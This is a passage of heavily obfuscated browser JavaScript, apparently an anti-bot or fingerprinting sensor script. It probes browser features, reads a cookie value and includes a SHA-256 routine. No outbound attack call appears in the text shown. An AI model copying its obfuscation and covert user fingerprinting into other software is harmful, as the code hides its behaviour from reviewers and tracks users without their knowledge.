JT()[qp(Nt)],'undefined')?JT()[qp(cC)](pW,wX,ZOF,b4):JT()[qp(lW)].apply(null,[Tn,k3,nZ,IT]))){LQF[bZ()[L1(S1)](BOF,Bq,HL,f1)][C5()[wZ(RS)].call(null,DX,HR(m5),R9)](bZ()[L1(J1)](km,PZ,R7,BZ))[xR()[PT(mT)](Jd,wV,WU)](function(zYF){L8.push(nM);if(zYF[W1(typeof C5()[wZ(lW)],U9('',[][[]]))?C5()[wZ(Wd)].call(null,AU,p1,nN):C5()[wZ(PZ)].apply(null,[OFF,HR([]),wK])](Id()[mX(cK)](s5,Z1,L4,EU))){RGF=HR(HR({}));}if(zYF[W1(typeof C5()[wZ(wV)],U9('',[][[]]))?C5()[wZ(Wd)](AU,HR(HR({})),nN):C5()[wZ(PZ)](ZQF,zd,nQF)](qT(typeof sR()[LB(PU)],U9([],[][[]]))?sR()[LB(bR)](HR([]),SN,LM,HR(HR(PZ))):sR()[LB(pW)](HR(HR({})),NR,WU,Ln))){EJF++;}L8.pop();});}}hLF=qT(EJF,ft[RS])||RGF?xR()[PT(xn)].apply(null,[S1,Zp,rC]):bZ()[L1(AU)].apply(null,[f3,QX,hS,J8]);}catch(gGF){L8.splice(C8(DjF,PZ),Infinity,R7);hLF=Id()[mX(RS)](m8,WN,k3,p3);}var BkF;return L8.pop(),BkF=hLF,BkF;}break;case ZY:{L8.push(r7);var Dg=bZ()[L1(c6)](WN,PU,vU,Wt);try{var D2F=L8.length;var xUF=HR({});Dg=W1(typeof sA[xR()[PT(Wd)](HR(HR(PZ)),BZ,MS)],xR()[PT(jd)](PZ,HU,d8))?xR()[PT(xn)].call(null,H1,Zp,p5):bZ()[L1(AU)](f3,Ct,RU,BB);}catch(H9F){L8.splice(C8(D2F,PZ),Infinity,r7);Dg=Id()[mX(RS)](XZ,Tn,k3,mT);}var PTF;return L8.pop(),PTF=Dg,PTF;}break;case Q2:{L8.push(lFF);var W9F=bZ()[L1(c6)].call(null,WN,nb,lkF,sf);try{var LlF=L8.length;var IRF=HR({});W9F=sA[xR()[PT(Wt)](fS,W3,vb)][bZ()[L1(Up)](XT,Up,mn,HR(HR([])))][bZ()[L1(km)](rW,dn,nOF,f3)](xR()[PT(c6)](PS,NR,WIF))?xR()[PT(xn)].call(null,HR(HR({})),Zp,OZ):bZ()[L1(AU)](f3,gr,Tt,kE);}catch(MnF){L8.splice(C8(LlF,PZ),Infinity,lFF);W9F=Id()[mX(RS)](hOF,sf,k3,HR([]));}var OCF;return L8.pop(),OCF=W9F,OCF;}break;case Hj:{L8.push(Hg);var BnF=bZ()[L1(c6)].apply(null,[WN,Bq,pH,f1]);try{var DCF=L8.length;var xTF=HR([]);BnF=W1(typeof sA[W1(typeof bZ()[L1(wX)],U9([],[][[]]))?bZ()[L1(md)](Ct,m5,jv,sf):bZ()[L1(f3)].apply(null,[HJF,rp,bw,HR(HR([]))])],W1(typeof xR()[PT(G1)],U9('',[][[]]))?xR()[PT(jd)].call(null,zd,HU,h2F):xR()[PT(Td)](cC,QDF,Ef))?xR()[PT(xn)].apply(null,[HR(PZ),Zp,Xt]):bZ()[L1(AU)](f3,HR(PZ),ht,sT);}catch(ZUF){L8.splice(C8(DCF,PZ),Infinity,Hg);BnF=Id()[mX(RS)](xzF,cK,k3,WN);}var fdF;return L8.pop(),fdF=BnF,fdF;}break;case KI:{L8.push(p1);var mnF=UC(xR()[PT(OB)].call(null,rn,lW,scF),sA[xR()[PT(QX)].call(null,zm,ZR,rq)])||Y1(sA[sR()[LB(M8)](HR(m5),Up,Br,Pb)][D4()[Fs(km)](R5,ZOF,BZ,pE)],m5)||Y1(sA[sR()[LB(M8)](K3,Up,Br,HR(HR(m5)))][W1(typeof C5()[wZ(cC)],'undefined')?C5()[wZ(Tn)].apply(null,[rq,HR(HR({})),l4]):C5()[wZ(PZ)].apply(null,[Sr,hH,jd])],m5);var hdF=sA[xR()[PT(QX)].call(null,h9,ZR,rq)][W1(typeof Id()[mX(bE)],U9('',[][[]]))?Id()[mX(Jd)](cE,zm,J1,Td):Id()[mX(ZR)].call(null,J1,Pb,jW,md)](xR()[PT(Tn)](HR(HR({})),m1,bM))[qT(typeof JT()[qp(m1)],U9([],[][[]]))?JT()[qp(cC)].call(null,H9,HR(HR({})),f3,G4):JT()[qp(md)].apply(null,[h9,md,p7,tp])];var XdF=sA[xR()[PT(QX)].call(null,p1,ZR,rq)][Id()[mX(Jd)](cE,xS,J1,HR(HR(m5)))](Id()[mX(pW)](QM,HR(PZ),Xd,HR(m5)))[JT()[qp(md)](s8,dn,p7,tp)];var STF=sA[xR()[PT(QX)](HR(PZ),ZR,rq)][Id()[mX(Jd)].apply(null,[cE,rn,J1,HR({})])](C5()[wZ(Nt)](gR,ZR,dQF))[qT(typeof JT()[qp(Wd)],U9('',[][[]]))?JT()[qp(cC)](HR(HR([])),nb,sDF,GGF):JT()[qp(md)](K3,Nt,p7,tp)];var CdF;return CdF=bZ()[L1(jd)](Gm,Td,MK,HR(m5))[Id()[mX(sT)](HcF,kE,BZ,IT)](mnF?xR()[PT(xn)].apply(null,[HR(PZ),Zp,dYF]):W1(typeof bZ()[L1(gr)],U9('',[][[]]))?bZ()[L1(AU)].call(null,f3,H1,SDF,Gt):bZ()[L1(f3)](cYF,p3,LjF,Zp),sR()[LB(hl)].apply(null,[Ct,Xd,b1,kW]))[Id()[mX(sT)](HcF,jd,BZ,HR(m5))](hdF?xR()[PT(xn)](s8,Zp,dYF):bZ()[L1(AU)].call(null,f3,c6,SDF,XT),sR()[LB(hl)].apply(null,[rp,Xd,b1,xS]))[Id()[mX(sT)](HcF,bE,BZ,zd)](XdF?qT(typeof xR()[PT(p3)],'undefined')?xR()[PT(Td)].apply(null,[EU,ZH,skF]):xR()[PT(xn)](Jd,Zp,dYF):qT(typeof bZ()[L1(PZ)],'undefined')?bZ()[L1(f3)].call(null,rs,pW,ELF,HR(PZ)):bZ()[L1(AU)].apply(null,[f3,f1,SDF,zm]),sR()[LB(hl)].call(null,HR(HR([])),Xd,b1,HR({})))[qT(typeof Id()[mX(k3)],U9('',[][[]]))?Id()[mX(ZR)](PS,RS,Mw,fZ):Id()[mX(sT)].apply(null,[HcF,t8,BZ,HR(HR({}))])](STF?xR()[PT(xn)](km,Zp,dYF):bZ()[L1(AU)](f3,lW,SDF,md)),L8.pop(),CdF;}break;case bI:{L8.push(rb);try{var lmF=L8.length;var XnF=HR({});var SxF=ft[Up];var WnF=sA[lH()[B6(PZ)](Bq,lDF,f3,rq,ZR,Up)][F1()[Jp(EU)](hN,H9,XK,mT)](sA[bZ()[L1(fZ)].apply(null,[Mn,tp,TS,HR(HR({}))])],Id()[mX(Z1)].call(null,Dz,HR(HR({})),RS,Wd));if(WnF){SxF++;if(WnF[jU()[VZ(PZ)].apply(null,[gr,kW,RYF,Nn,ZR])]){WnF=WnF[jU()[VZ(PZ)](HR(m5),bE,RYF,Nn,ZR)];SxF+=U9(g4(WnF[xR()[PT(m5)](AU,p1,gm)]&&qT(WnF[xR()[PT(m5)](p1,p1,gm)],PZ),PZ),g4(WnF[xR()[PT(fZ)](mT,xS,Mp)]&&qT(WnF[xR()[PT(fZ)](S1,xS,Mp)],Id()[mX(Z1)](Dz,HR(PZ),RS,wX)),Up));}}var zRF;return zRF=SxF[sR()[LB(nb)](pW,QT,zM,fZ)](),L8.pop(),zRF;}catch(wtF){L8.splice(C8(lmF,PZ),Infinity,rb);var k5F;return k5F=bZ()[L1(c6)](WN,HR(PZ),tD,Zp),L8.pop(),k5F;}L8.pop();}break;case lY:{var ECF=gLF[MO];L8.push(sLF);var CtF;return CtF=sA[lH()[B6(PZ)].call(null,AU,GZ,f3,rq,BS,YV)][qT(typeof F1()[Jp(Qd)],'undefined')?F1()[Jp(lW)](KJF,tp,nw,xkF):F1()[Jp(EU)].apply(null,[d5,PZ,XK,mT])](sA[sR()[LB(M8)](mT,Up,C1,J8)][Id()[mX(tn)].call(null,w5,HR(m5),Dt,BB)],ECF),L8.pop(),CtF;}break;case FY:{L8.push(fIF);var z9F=function(ECF){return jDF.apply(this,[lY,arguments]);};var vmF=[W1(typeof sC()[x8(Qd)],'undefined')?sC()[x8(QX)](I5,XT,AU,YV,f0):sC()[x8(AU)](jK,km,P0F,km,sK),Id()[mX(rp)](gS,sf,Jd,NR)];var BRF=vmF[jU()[VZ(As)](HR([]),cB,Ft,N7,Td)](function(C9F){L8.push(Iw);var MdF=z9F(C9F);if(HR(HR(MdF))&&HR(HR(MdF[jU()[VZ(m5)].call(null,wX,NW,fE,Dv,Td)]))&&HR(HR(MdF[qT(typeof jU()[VZ(As)],U9([],[][[]]))?jU()[VZ(Td)](h9,bR,P0F,qzF,mGF):jU()[VZ(m5)].apply(null,[ZR,bE,fE,Dv,Td])][sR()[LB(nb)](Qd,QT,qP,ZR)]))){MdF=MdF[jU()[VZ(m5)].call(null,wX,RS,fE,Dv,Td)][sR()[LB(nb)](s8,QT,qP,xS)]();var HxF=U9(qT(MdF[C5()[wZ(Ct)](zm,K3,I3)](Id()[mX(S1)](xv,Up,h9,PU)),Rm(ft[PZ])),g4(sA[xR()[PT(W3)](HR(HR([])),hZ,rN)](Y1(MdF[W1(typeof C5()[wZ(rp)],'undefined')?C5()[wZ(Ct)].apply(null,[zm,Z1,I3]):C5()[wZ(PZ)](sP,k3,w2F)](sC()[x8(ZR)](TV,H9,f3,Zp,x7)),Rm(PZ))),PZ));var B1F;return L8.pop(),B1F=HxF,B1F;}else{var UXF;return UXF=qT(typeof bZ()[L1(S1)],U9([],[][[]]))?bZ()[L1(f3)](Yr,jS,jGF,nb):bZ()[L1(c6)].apply(null,[WN,Tn,Cv,Qd]),L8.pop(),UXF;}L8.pop();});var mTF;return mTF=BRF[C5()[wZ(sT)](Tn,W3,fR)](bZ()[L1(jd)].apply(null,[Gm,xn,rt,PU])),L8.pop(),mTF;}break;case fG:{L8.push(dFF);throw new (sA[JT()[qp(BZ)].apply(null,[HR([]),NR,Zg,Up])])(xR()[PT(Nt)](BB,sK,pT));}break;case n0:{var HTF=gLF[MO];var IdF=gLF[fk];L8.push(Rv);if(xq(IdF,null)||Y1(IdF,HTF[xR()[PT(m5)].apply(null,[wV,p1,Zq])]))IdF=HTF[xR()[PT(m5)](fS,p1,Zq)];for(var KnF=m5,ddF=new (sA[JT()[qp(QX)](gr,M8,VV,xn)])(IdF);VS(KnF,IdF);KnF++)ddF[KnF]=HTF[KnF];var lSF;return L8.pop(),lSF=ddF,lSF;}break;}};var j9F=function(){return CP.apply(this,[nO,arguments]);};var vB=function(){return ["^T=M","+\"8\x00\v","iL9\x3f\"\fA\n"," GRXG<","\f\\_","G,9\fK","TRZ=","!]JX[ \v\x40T\\E9","O\bT|E5\f","\v]AX","NXT","OU","\x40MV","3","1","Z","9\r^GD","\rZT\\R,","%r{","_Y<\x3fZ","KGTY","GIA(\bKR","wSi\x40+Z\x00[\vT[","K\x00RX[:>\r"," \r","GNF ","CIe;\t\x3f\nW\bCrS",".o\x3fcbw3(","G\x40","OT\\E","8fTA,$\\","N",",\n=\x40\f`HY%/","UIG \b","=","6\x40UU","9\f","\x40MV/","L<","[","DP\\\'%","\f3","3\rtu5wi8","MXL9#\r","BDXY:","MJQP*)5KOHX\r\x071","T#2 lRPT:\r","DOT\'\t","\bSN]","\fTDp\'\b9]","j\nd",",gj\x00\"","\rI","ISY&\x075J","ASPP\'\x3f<CHI","5",",KJmY(\"VZr{F69\bK;IS[,};\x40DQP-F*<\vIUoSaUH}G\f","+_PW&\n","\\B,=[","GM",":","\vCQP\'=","#z\rh","GME%1\nGH_(#\\VI","+*BGq,\x00%ZXvQ\x40.K>","PX,%$","\n1K!","\'J\\q\\~,J=ZHzug%ejA7M{oUw${[M","n\b\'","q\'QXW-&\\\'y^];","$\rZ","G\vrO\x40:4","G\fCOT=\t\bp\fK\vSQAi\tpA\f\\[i\t:M\f","MH[\\;\v","YZ$\'$CRTZ\'","9\rl\nGKP","ZU2JF","577h","r","\x40PR,%$\\CIF","IZ\\\'",">","","\vOGP","XDE","s \n","K\x00ROT*;2E0C\\G=1\nzKXF=\x07 ","5\naHmG&\"\nW<CNV;\n$\\\v","$!K","","\tKBO\\\x3f\b","\rT","A\vR\\Y\n\t5","5Z","#\nGGIP","1\nMCN","VXG(","4\x40","\v\x40","^Z\'\b3\n",">A\rUXX&","OoP:","TX",",>\nbKTA\v=Z\nO^t< ]\f","OC(\n","M\nINZ/ZHEX\f5^~SZ \b","VV",":43K\vU\\R,","ybB,\"XTbP\x3f\x07%Z","%","\x07\t)M1RXG(\"","RG","\rC","^,\t","MINP","+\"8\r^","DDMQw","#\x07\f1;\x40DQP-",">\"M","y","x&<","","ybB,\"XTbF* \nqSSV"," .9KSI\x07\b9\bK","55","E(\t58BGI","\x00\b1K\v","R\x40=\b\x07J\fN","\\BHV,","COG&","\rK\f","BXY=\x07.9K\vR\\X9","];GMA<\v^\bIOA,)9\x40J","<\t","#O","HJX","W","\\\rHI\\$","B;","BRj,\b","5E:ORX,\b9}AST%","<MRTZ\'","\x3f^CIP","GI\\\'# \fK\vUTZ\'#\b\"\\","f,kq|=kCPP\'","VOZ=\t\x3f","Y(\\9SIZ9\t\t$*}"];};var ZCF=function(WpF,m9F){var G8F=sA["Math"]["round"](sA["Math"]["random"]()*(m9F-WpF)+WpF);return G8F;};var U9=function(jRF,FSF){return jRF+FSF;};var Ow=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var PSF=function(JCF){try{if(JCF!=null&&!sA["isNaN"](JCF)){var bpF=sA["parseFloat"](JCF);if(!sA["isNaN"](bpF)){return bpF["toFixed"](2);}}}catch(ClF){}return -1;};var PIF=function(UxF,FTF){return UxF<=FTF;};var hf=function(llF,tUF){return llF%tUF;};var nh=function(n1F){return ~n1F;};var V9F=function(q1F){if(q1F===undefined||q1F==null){return 0;}var fCF=q1F["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return fCF["length"];};var qlF=function(){return US.apply(this,[PO,arguments]);};var bv=function(){zmF=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var qV=function(RnF,tSF){return RnF[sOF[Td]](tSF);};var Q5F=function(rpF){if(sA["document"]["cookie"]){try{var f9F=""["concat"](rpF,"=");var L9F=sA["document"]["cookie"]["split"]('; ');for(var SSF=0;SSF<L9F["length"];SSF++){var vTF=L9F[SSF];if(vTF["indexOf"](f9F)===0){var gSF=vTF["substring"](f9F["length"],vTF["length"]);if(gSF["indexOf"]('~')!==-1||sA["decodeURIComponent"](gSF)["indexOf"]('~')!==-1){return gSF;}}}}catch(XlF){return false;}}return false;};var Y1=function(b8F,kUF){return b8F>kUF;};var XRF=function(fSF){var CnF=fSF[0]-fSF[1];var gRF=fSF[2]-fSF[3];var wmF=fSF[4]-fSF[5];var kXF=sA["Math"]["sqrt"](CnF*CnF+gRF*gRF+wmF*wmF);return sA["Math"]["floor"](kXF);};var dZ=function cRF(bdF,NtF){var BXF=cRF;do{switch(bdF){case Pj:{bdF+=dY;return CP(fk,[HdF]);}break;case M2:{bdF=Cx;var GCF=C8(FdF.length,PZ);}break;case XA:{return JSF;}break;case G:{var ntF=C8(cSF.length,PZ);bdF=qz;if(wH(ntF,m5)){do{var CSF=hf(C8(U9(ntF,DRF),L8[C8(L8.length,PZ)]),N1F.length);var sRF=qV(cSF,ntF);var HRF=qV(N1F,CSF);OTF+=CP(ZO,[C7(nh(C7(sRF,HRF)),pV(sRF,HRF))]);ntF--;}while(wH(ntF,m5));}}break;case hD:{var xlF=Mq[NM];bdF=sG;var DtF=U9([],[]);var AZF=Mq[X8F];for(var KXF=C8(AZF.length,PZ);wH(KXF,m5);KXF--){var dmF=hf(C8(U9(KXF,kSF),L8[C8(L8.length,PZ)]),xlF.length);var IxF=qV(AZF,KXF);var hTF=qV(xlF,dmF);DtF+=CP(ZO,[C7(pV(nh(IxF),nh(hTF)),pV(IxF,hTF))]);}}break;case Cx:{bdF=Pj;if(wH(GCF,m5)){do{var txF=hf(C8(U9(GCF,ZSF),L8[C8(L8.length,PZ)]),RZF.length);var lZF=qV(FdF,GCF);var rCF=qV(RZF,txF);HdF+=CP(ZO,[C7(nh(C7(lZF,rCF)),pV(lZF,rCF))]);GCF--;}while(wH(GCF,m5));}}break;case VF:{var JTF=NtF[MO];var p9F=NtF[fk];var ZSF=NtF[W0];var RZF=jf[SN];bdF+=P0;var HdF=U9([],[]);var FdF=jf[p9F];}break;case Mj:{var x9F=Nr[I5];bdF=wF;var rlF=U9([],[]);var cnF=Nr[PmF];var LTF=C8(cnF.length,PZ);}break;case xI:{return US(Lj,[rlF]);}break;case lz:{bdF=XA;var YTF=NtF[MO];var JSF=U9([],[]);var cxF=C8(YTF.length,PZ);while(wH(cxF,m5)){JSF+=YTF[cxF];cxF--;}}break;case sG:{return US(R0,[DtF]);}break;case xk:{var TTF=NtF[MO];bdF=d0;sN.jF=cRF(lz,[TTF]);while(VS(sN.jF.length,Ix))sN.jF+=sN.jF;}break;case dj:{bdF+=Al;return J1F;}break;case wF:{while(wH(LTF,m5)){var gpF=hf(C8(U9(LTF,GdF),L8[C8(L8.length,PZ)]),x9F.length);var jtF=qV(cnF,LTF);var RpF=qV(x9F,gpF);rlF+=CP(ZO,[C7(pV(nh(jtF),nh(RpF)),pV(jtF,RpF))]);LTF--;}bdF=xI;}break;case Tl:{bdF=d0;return I8F;}break;case qz:{return US(ZD,[OTF]);}break;case J0:{L8.push(HP);Mv=function(pZF){return cRF.apply(this,[xk,arguments]);};bdF+=QA;sN.call(null,fFF,rn,QT,rn);L8.pop();}break;case UA:{var ARF=NtF[MO];var fxF=NtF[fk];var DRF=NtF[W0];var E8F=NtF[TO];bdF+=ZD;var N1F=Wv[BS];var OTF=U9([],[]);var cSF=Wv[E8F];}break;case JL:{var GdF=NtF[MO];var nxF=NtF[fk];var PmF=NtF[W0];var UdF=NtF[TO];bdF=Mj;}break;case Bz:{var X8F=NtF[MO];var b9F=NtF[fk];bdF=hD;var kSF=NtF[W0];var V1F=NtF[TO];}break;case MJ:{bdF+=tG;var mmF=NtF[MO];var I8F=U9([],[]);var D5F=C8(mmF.length,PZ);if(wH(D5F,m5)){do{I8F+=mmF[D5F];D5F--;}while(wH(D5F,m5));}}break;case MO:{var xpF=NtF[MO];gq.Rl=cRF(MJ,[xpF]);bdF+=d0;while(VS(gq.Rl.length,Tn))gq.Rl+=gq.Rl;}break;case rG:{L8.push(ROF);GN=function(ZlF){return cRF.apply(this,[MO,arguments]);};gq.call(null,S1,PS,Yt,nb);bdF=d0;L8.pop();}break;case ck:{var ltF=NtF[MO];var qZF=U9([],[]);for(var j8F=C8(ltF.length,PZ);wH(j8F,m5);j8F--){qZF+=ltF[j8F];}return qZF;}break;case dD:{var dnF=NtF[MO];Zv.Ek=cRF(ck,[dnF]);while(VS(Zv.Ek.length,qE))Zv.Ek+=Zv.Ek;bdF+=mk;}break;case zF:{L8.push(dAF);zr=function(ctF){return cRF.apply(this,[dD,arguments]);};bdF+=CF;Zv.call(null,xm,YH,vzF);L8.pop();}break;case hY:{bdF=d0;var KRF=NtF[MO];var vxF=U9([],[]);var NxF=C8(KRF.length,PZ);while(wH(NxF,m5)){vxF+=KRF[NxF];NxF--;}return vxF;}break;case I0:{return dTF;}break;case BF:{var E9F=NtF[MO];BE.Rj=cRF(hY,[E9F]);bdF=d0;while(VS(BE.Rj.length,xx))BE.Rj+=BE.Rj;}break;case NL:{L8.push(RQF);DK=function(O8F){return cRF.apply(this,[BF,arguments]);};bdF-=zF;BE(rp,EU,qv,RS);L8.pop();}break;case gA:{var HXF=NtF[MO];var dTF=U9([],[]);bdF-=sI;var tpF=C8(HXF.length,PZ);while(wH(tpF,m5)){dTF+=HXF[tpF];tpF--;}}break;case ZF:{var I9F=NtF[MO];bdF+=hj;J6.Ij=cRF(gA,[I9F]);while(VS(J6.Ij.length,Bk))J6.Ij+=J6.Ij;}break;case dk:{L8.push(cw);J7=function(OSF){return cRF.apply(this,[ZF,arguments]);};CP(Ll,[Jd,fS,wGF,H1]);L8.pop();bdF=d0;}break;case OF:{bdF=d0;if(VS(rtF,bTF.length)){do{xR()[bTF[rtF]]=HR(C8(rtF,Td))?function(){return X3.apply(this,[JL,arguments]);}:function(){var XXF=bTF[rtF];return function(ztF,tlF,PZF){var mpF=Zv(dq,tlF,PZF);xR()[XXF]=function(){return mpF;};return mpF;};}();++rtF;}while(VS(rtF,bTF.length));}}break;case bG:{var TlF=NtF[MO];var J1F=U9([],[]);bdF=dj;var T1F=C8(TlF.length,PZ);while(wH(T1F,m5)){J1F+=TlF[T1F];T1F--;}}break;case sj:{var O1F=NtF[MO];j4.sY=cRF(bG,[O1F]);while(VS(j4.sY.length,nr))j4.sY+=j4.sY;bdF+=Xl;}break;case FI:{bdF=S;while(VS(tnF,SZF.length)){var sdF=qV(SZF,tnF);var XxF=qV(Zv.Ek,J5F++);O5F+=CP(ZO,[C7(nh(C7(sdF,XxF)),pV(sdF,XxF))]);tnF++;}}break;case IO:{L8.push(wr);r4=function(gnF){return cRF.apply(this,[sj,arguments]);};CP.call(null,zx,[NR,PZ,KJF]);bdF=d0;L8.pop();}break;case IF:{bdF=OF;var bTF=NtF[MO];zr(bTF[m5]);var rtF=m5;}break;case S:{return O5F;}break;case OQ:{bdF=d0;return [RS,Rm(jd),m5,Rm(fS),H1,Rm(H1),m1,Up,ZR,Rm(PZ),Rm(Zp),m1,Rm(jd),[PZ],lW,Rm(PZ),Rm(QX),Td,jd,Rm(ZR),Rm(tm),jS,km,m5,xn,Rm(QX),Td,Rm(BZ),PZ,jS,[m5],Rm(L3),Wd,ZR,Rm(QX),jd,BZ,Rm(Td),Rm(EU),Ln,fZ,Rm(xE),Wd,ZR,f3,Rm(RS),Up,fZ,Rm(jd),Rm(xn),NW,Up,Rm(RS),Rm(rq),Ct,Rm(lW),Up,J8,Rm(AU),[PZ],f3,Rm(PZ),Rm(ZR),Rm(Bq),H1,m5,Rm(fZ),NW,Rm(J8),Ln,km,Rm(BZ),AU,fZ,Rm(f3),Rm(jd),BZ,m5,Rm(PZ),xn,Rm(NW),Rm(xn),Td,bE,Rm(f3),PZ,Rm(bR),bR,Rm(RS),Rm(Up),ZR,Rm(AU),NW,Rm(AU),Rm(Up),Qd,Rm(m1),bR,Rm(bR),Up,Rm(PZ),f3,Rm(lW),Rm(As),EU,Rm(wX),zR,jd,Up,Rm(lW),Rm(PZ),Rm(Td),Rm(f3),cC,Rm(jd),Up,Rm(NW),BZ,m5,fZ,Rm(lW),km,Rm(QX),Rm(QX),jd,f3,Rm(zR),kW,Rm(fZ),PZ,xn,m5,NW,Rm(fZ),jd,Rm(H9),Rm(ZR),Rm(PU),IT,Rm(Up),Rm(jd),ZR,Rm(AU),Rm(bR),NW,f3,xE,Rm(Tn),AU,Rm(Up),RS,Rm(m1),f1,Rm(jd),Rm(Ln),kW,Rm(Td),PZ,Rm(fZ),NW,Up,ZR,Rm(BX),IT,BZ,Rm(sT),RS,Rm(jd),AU,xn,Rm(ZR),Td,Td,lW,PZ,Rm(Up),Rm(fZ),sT,Rm(NW),Rm(AU),sT,L3,jd,Rm(dq),Rm(QX),Rm(PZ),ZR,Rm(QX),Rm(tm),IT,jS,[m5],BZ,bE,Rm(bE),QX,Td,Rm(wX),tm,xn,Rm(Up),PZ,lW,Rm(AU),ZR,Rm(QX),Rm(ZR),km,Qd,Td,Rm(NW),Rm(km),Rm(Td),Rm(H1),ZR,Qd,RS,jd,Rm(Qd),fZ,Td,bE,Rm(AU),Rm(Td),Td,PZ,QX,Rm(jd),PZ,AU,QX,Rm(bR),Rm(AU),Rm(PZ),jd,Rm(Qd),Rm(EU),f3,xE,Rm(Nt),QX,fZ,Rm(Up),Rm(k3),H9,Rm(PZ),Rm(ZR),Rm(Up),Rm(lW),bR,Rm(fZ),f3,Rm(PZ),Rm(p1),k3,Rm(PZ),f3,Rm(Up),Rm(Td),Rm(Td),m5,Rm(AU),NW];}break;case QD:{var R8F=NtF[MO];var mAF=NtF[fk];var DlF=NtF[W0];var O5F=U9([],[]);var J5F=hf(C8(DlF,L8[C8(L8.length,PZ)]),PU);bdF=FI;var SZF=jf[mAF];var tnF=m5;}break;}}while(bdF!=d0);};var WB=function K1F(EAF,BmF){'use strict';var f8F=K1F;switch(EAF){case J0:{var m8F=function(QnF,ZRF){L8.push(hQF);if(HR(Y8F)){for(var fUF=m5;VS(fUF,G5);++fUF){if(VS(fUF,Zp)||qT(fUF,zR)||qT(fUF,ft[ZR])||qT(fUF,xS)){c8F[fUF]=Rm(hJ[jU()[VZ(ZR)](tp,K3,ZjF,sDF,Td)]());}else{c8F[fUF]=Y8F[qT(typeof xR()[PT(jS)],U9('',[][[]]))?xR()[PT(Td)](fZ,AU,Bf):xR()[PT(m5)].apply(null,[km,p1,Tr])];Y8F+=sA[C5()[wZ(AU)](xd,G1,Wh)][xR()[PT(lW)](W3,bE,rjF)](fUF);}}}var FpF=bZ()[L1(jd)](Gm,zm,TYF,XT);for(var clF=ft[Up];VS(clF,QnF[xR()[PT(m5)](PU,p1,Tr)]);clF++){var WxF=QnF[W1(typeof bZ()[L1(RS)],U9('',[][[]]))?bZ()[L1(Qd)].apply(null,[zm,jS,YK,Ct]):bZ()[L1(f3)].apply(null,[QFF,sf,KzF,HR([])])](clF);var NpF=C7(WR(ZRF,QX),ft[f3]);ZRF*=ft[AU];ZRF&=ft[QX];ZRF+=ft[jd];ZRF&=ft[Qd];var hpF=c8F[QnF[sR()[LB(NW)].apply(null,[wV,PU,C1,zd])](clF)];if(qT(typeof WxF[lH()[B6(ZR)](h9,Uf,fZ,fg,M8,YV)],Id()[mX(lW)](JR,YT,Br,YV))){var rSF=WxF[lH()[B6(ZR)](WN,Uf,fZ,fg,xm,md)](m5);if(wH(rSF,ft[fZ])&&VS(rSF,G5)){hpF=c8F[rSF];}}if(wH(hpF,m5)){var nTF=hf(NpF,Y8F[xR()[PT(m5)](R5,p1,Tr)]);hpF+=nTF;hpF%=Y8F[xR()[PT(m5)](zR,p1,Tr)];WxF=Y8F[hpF];}FpF+=WxF;}var j1F;return L8.pop(),j1F=FpF,j1F;};var bnF=function(LdF){var OmF=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var QXF=0x6a09e667;var vlF=0xbb67ae85;var dUF=0x3c6ef372;var JxF=0xa54ff53a;var w9F=0x510e527f;var B8F=0x9b05688c;var TSF=0x1f83d9ab;var I5F=0x5be0cd19;var FRF=XB(LdF);var xCF=FRF["length"]*8;FRF+=sA["String"]["fromCharCode"](0x80);var fTF=FRF["length"]/4+2;var QSF=sA["Math"]["ceil"](fTF/16);var qnF=new (sA["Array"])(QSF);for(var wCF=0;wCF<QSF;wCF++){qnF[wCF]=new (sA["Array"])(16);for(var mCF=0;mCF<16;mCF++){qnF[wCF][mCF]=FRF["charCodeAt"](wCF*64+mCF*4)<<24|FRF["charCodeAt"](wCF*64+mCF*4+1)<<16|FRF["charCodeAt"](wCF*64+mCF*4+2)<<8|FRF["charCodeAt"](wCF*64+mCF*4+3)<<0;}}var SlF=xCF/sA["Math"]["pow"](2,32);qnF[QSF-1][14]=sA["Math"]["floor"](SlF);qnF[QSF-1][15]=xCF;for(var NUF=0;NUF<QSF;NUF++){var XSF=new (sA["Array"])(64);var spF=QXF;var qdF=vlF;var fZF=dUF;var hCF=JxF;var EXF=w9F;var GpF=B8F;var NSF=TSF;var H1F=I5F;for(var hAF=0;hAF<64;hAF++){var L1F=void 0,XUF=void 0,zxF=void 0,SpF=void 0,YSF=void 0,RCF=void 